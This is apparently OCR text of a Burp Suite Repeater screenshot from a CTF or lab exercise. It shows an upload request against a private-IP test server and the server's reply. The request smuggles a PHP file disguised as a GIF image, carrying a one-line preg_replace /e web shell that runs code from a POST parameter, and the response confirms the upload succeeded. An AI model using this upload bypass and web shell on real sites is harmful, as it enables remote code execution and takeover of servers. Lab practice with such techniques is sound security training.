 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.1.137:82 ?
Request
Raw Params Headers Hex
POST /start/ HTTP/1.1
Host: 172.16.1.137:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.137:82/start/
Cookie: PHPSESSID=245jev7ssbiogngvaunoie6nlf
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7471329122623
Content-Length: 251
-----------------------------7471329122623
Content-Disposition: form-data; name="files"; filename="11.php"
Content-Type: image/jpeg
GIF89a
<?php @preg_replace('/abcde/e',$_POST[shell],"abcdefg");?>
-----------------------------7471329122623--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-7 m-auto">
<div class="card-content white-text">
<a href='/11.php'>图片上传成功</a><form method=POST enctype="multipart/form-data"
action="">
<input type="file" name="files">
<input type=submit value="上传"></form> </div>
<div class="card-action">
文件有效，上传成功： <a href="/11.php"> 点我查看</a> </div>
</div>
</div>
</div>
<div class="navbar-fixed-bottom ">
<div class="container mt-5">
<div class="row">
<div class="col-8 m-auto text-center">
<p
style="color:red;"><strong>道路千万条</br>诚信第一条</br>作弊被发现</br>通报加批评</br>半
年小黑屋</strong></p>
? < + > Type a search term 0 matches
Done 2,007 bytes | 8 millis